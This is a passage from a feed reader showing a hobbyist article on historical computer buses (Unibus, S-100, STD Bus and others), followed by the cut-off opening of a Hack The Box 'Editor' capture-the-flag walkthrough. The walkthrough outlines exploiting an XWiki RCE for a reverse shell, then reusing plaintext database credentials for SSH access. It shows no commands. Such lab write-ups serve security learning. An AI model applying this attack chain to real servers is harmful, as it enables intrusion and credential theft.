Normal view

There are new articles available, click to refresh the page.
Yesterday — 17 December 2025Main stream

Catching those Old Busses

17 December 2025 at 10:00

The PC has had its fair share of bus slots. What started with the ISA bus has culminated, so far, in PCI Express slots, M.2 slots, and a few other mechanisms to connect devices to your computer internally. But if the 8-bit ISA card is the first bus you can remember, you are missing out. There were practically as many bus slots in computers as there were computers. Perhaps the most famous bus in early home computers was the Altair 8800’s bus, retroactively termed the S-100 bus, but that wasn’t the oldest standard.

There are more buses than we can cover in a single post, but to narrow it down, we’ll assume a bus is a standard that allows uniform cards to plug into the system in some meaningful way. A typical bus will provide power and access to the computer’s data bus, or at least to its I/O system. Some bus connectors also allow access to the computer’s memory. In a way, the term is overloaded. Not all buses are created equal. Since we are talking about old bus connectors, we’ll exclude new-fangled high speed serial buses, for the most part.

Tradeoffs

There are several trade-offs to consider when designing a bus. For example, it is tempting to provide regulated power via the bus connector. However, that also may limit the amount of power-hungry electronics you can put on a card and — even worse — on all the cards at one time. That’s why the S-100 bus, for example, provided unregulated power and expected each card to regulate it.

On the other hand, later buses, such as VME, will typically have regulated power supplies available. Switching power supplies were a big driver of this. Providing, for example, 100 W of 5 V power using a linear power supply was a headache and wasteful. With a switching power supply, you can easily and efficiently deliver regulated power on demand.

Some bus standards provide access to just the CPU’s I/O space. Others allow adding memory, and, of course, some processors only allow memory-mapped I/O. Depending on the CPU and the complexity of the bus, cards may be able to interrupt the processor or engage in direct memory access independent of the CPU.

In addition to power, there are several things that tend to differentiate traditional parallel buses. Of course, power is one of them, as well as the number of bits available for data or addresses. Many bus structures are synchronous. They operate at a fixed speed, and in general, devices need to keep up. This is simple, but it can impose tight requirements on devices.

Tight timing requirements constrain the length of bus wires. Slow devices may need to insert wait states to slow the bus, which, of course, slows it for everyone.

An asynchronous bus, on the other hand, works transactionally. A transaction sends data and waits until it is acknowledged. This is good for long wires and devices with mixed speed capability, but it may also require additional complexity.

Some buses are relatively dumb — little more than wires hanging off the processor through some drivers. Then how can many devices share these wires? Open-collector logic is simple and clever, but not very good at higher speeds. Tri-state drivers are a common solution, although the fanout limitations of the drivers can limit how many devices you can connect to the bus.

If you look at any modern bus, you’ll see these limitations have driven things to serial solutions, usually with differential signaling and sophisticated arbitration built into the bus. But that’s not our topic today.

Unibus

A Unibus card (public domain)



A common early bus was the Digital Equipment Corporation Unibus. In 1969, you needed a lot of board space to implement nearly anything, so Unibus cards were big. PDP-11 computers and some early VAX machines used Unibus as both the system bus for memory and I/O operations.

Unibus was asynchronous, so devices could go as fast as they could or as slow as they needed. There were two 36-pin edge connectors with 56 pins of signals and 16 pins for power and ground.

Unibus was advanced for its time. Many of the pins had pull-up resistors on the bus so that multiple cards could assert them by pulling them to ground. For example, INTR, the interrupt request line, would normally be high, with no cards asserting an interrupt. If any board pulls the line low, the processor will service the interrupt, subject to priority resolution that Unibus supported via bus requests and grants.

The grants daisy-chained from card to card. This means that empty slots required a “grant continuity card” that connected the grant lines to prevent breaking the daisy chain.

Q-Bus CPU card (CC BY-SA 4.0 by [Phiarc])
The bus also had power quality lines that could inform devices when AC or DC power was low. High-performance computers might have “Fastbus,” which was two Unibuses connected but optimized to increase bandwidth. Because the boards were large, Digital would eventually adopt Q-Bus, or the LSI-11 bus. This was very similar to Unibus, but it multiplexed data and address lines, allowing boards to be smaller and cheaper to produce. Fewer wires also meant simplified backplanes and wiring, reducing costs.

Eventually, the Digital machines acquired Massbus for connecting to specific disk and tape drives. It was also an asynchronous bus, but only for data. It carried 18 bits plus a parity bit. Boards like the RH11 would connect Massbus devices to the Unibus. There would be other Digital Equipment buses like TURBOChannel.

Other computer makers, of course, had their own ideas. Sun had MBus and HP 3000 and 9000 computers, which used the HP Precision Bus and HP GSC. But the real action for people like us was with the small computers.

S-100 and Other Micros


It is easy to see that when the designers defined the Altair 8800 bus, they didn’t expect it to be a standard. There was simply a 100-pin connector that accepted cards 10 inches long by 5 inches tall. The bus was just barely more than the Intel 8080 pins brought out, along with some power. At first, the bus split the databus into an input and output bus. However, later cards used a bidirectional bus to allow for more grounds on the now unused bus bits to help reduce noise.

Through the late 1970s and early 1980s, the S-100 market was robust. Most CP/M machines using an 8080 or Z-80 had S-100 bus slots. In fact, it was popular enough that it gave birth to a real standard: IEEE 696. However, by 1994, the IBM PC had made the S-100 bus a relic, and the IEEE retired the standard.


Of course, the PC bus would go on to be dominant on x86 machines for a while; other systems had other buses. The SS-50 was sort of the S-100 for 6800 computers. The 68000 computers often used VMEbus, which was closely tied to the asynchronous bus of that CPU.

Embedded Systems

While things like S-100 were great for desktop systems, they were generally big and expensive. That led to competitors for small system use. Eurocard was a popular mechanical standard that could handle up to 96 signals. The DIN 41612 connectors had 32 pins per row, with two or three rows.

Eurocard CPU (CC BY-SA 4.0 by [SpareHeadOne])
A proper Eurocard could handle batteries and had strict rules about signal fanout and input levels. Unfortunately, it wasn’t really a bus because it didn’t define all the pin assignments, so cards made by one vendor didn’t always work with cards from another vendor. The N8VEM homebrew computer (see the video below) used Eurocards. VME used a 3-row Eurocard connector, as well.

STD Bus card (CC-BY 4.0 by [AkBkukU])
Another popular small system bus was the STD Bus popularized by companies like Mostek. These were small 6.5″ x 4.5″ cards with a 56-pin connector. At one time, more than 100 companies produced these cards. You can still find a few of them around, and the boards show up regularly on the surplus market. You can see more about the history of these common cards and their bus in the video below.

Catching the Bus

We don’t deal much with these kinds of buses in modern equipment. Modern busses tend to be high-speed serial and sophisticated. Besides, a hobby-level embedded system now probably uses a system-on-a-chip or, at least, a single board computer, with little need for an actual bus other than, perhaps, SPI, I2C, or USB for I/O expansion.

Of course, modern bus standards are the winners of wars with other standards. You can still get new S-100 boards. Sort of.

Before yesterdayMain stream

Hack The Box: Editor Machine Walkthrugh – Easy Difficulity

By: darknite
6 December 2025 at 09:58
Reading Time: 10 minutes

Introduction to Editor:

In this write-up, we will explore the “Editor” machine from Hack The Box, categorised as an easy difficulty challenge. This walkthrough will cover the reconnaissance, exploitation, and privilege escalation steps required to capture the flag.

Objective:

The goal of this walkthrough is to complete the “Editor” machine from Hack The Box by achieving the following objectives:

User Flag:

Initial enumeration identifies an XWiki service on port 8080. The footer reveals the exact version, which is vulnerable to an unauthenticated Solr RCE (CVE-2025-24893). Running a public proof of concept provides a reverse shell as the xwiki service account. Exploring the installation directory reveals the hibernate.cfg.xml file, where plaintext database credentials are stored. These credentials are valid for the local user oliver as well. Using them for SSH access grants a stable shell as oliver, which makes it possible to read the 